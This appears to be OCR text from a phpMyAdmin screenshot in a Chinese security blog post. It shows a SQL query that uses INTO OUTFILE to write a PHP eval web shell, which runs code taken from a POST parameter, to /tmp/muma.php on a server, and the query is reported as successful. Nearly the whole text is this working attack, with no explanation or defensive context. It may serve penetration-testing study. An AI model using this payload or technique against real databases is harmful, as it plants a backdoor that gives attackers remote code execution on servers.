 localhost
数据库 SQL 状态 进程 权限 导出 导入
您的 SQL 语句已成功运行 ( 查询花费 0.0003 秒 )
SELECT "<?php eval($_POST['123']);?>"
INTO OUTFILE "/tmp/muma.php"
在服务器 "localhost" 运行 SQL 查询:
select "<?php eval($_POST['123']);?>" into outfile "/tmp/muma.php"
微信号: lemon-sec
https://blog.csdn.net/xiao_xiao_lan